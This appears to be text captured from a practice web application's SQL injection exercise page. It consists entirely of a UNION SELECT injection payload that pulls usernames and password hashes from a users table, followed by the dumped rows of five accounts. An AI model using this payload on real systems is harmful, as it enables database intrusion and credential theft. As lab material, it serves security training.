 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99